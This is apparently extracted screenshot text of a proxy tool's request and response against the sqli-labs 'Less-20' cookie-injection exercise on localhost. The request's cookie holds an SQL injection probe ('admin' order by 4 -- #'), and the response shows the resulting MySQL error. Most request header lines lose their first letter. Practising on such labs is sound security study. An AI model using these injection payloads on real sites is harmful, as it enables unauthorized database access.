 1 ×
...
Go
Cancel
< ▼
> ▼
Target: http://localhost
Request
Raw Params Headers Hex
OST /Less-20/ HTTP/1.1
ost: localhost
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
irefox/83.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 24
rigin: http://localhost
onnection: close
eferer: http://localhost/Less-20/
pgrade-Insecure-Requests: 1
ookie: uname=admin' order by 4 -- #
name=admin&passwd=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 29 Nov 2020 07:22:22 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 925
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color=
"orange" font size = 5 >YOUR COOKIE : uname = admin' order by 4 -- # and expires: Sun 29 Nov 2020 -
16:22:22<br></font>Issue with your mysql: Unknown column '4' in 'order clause'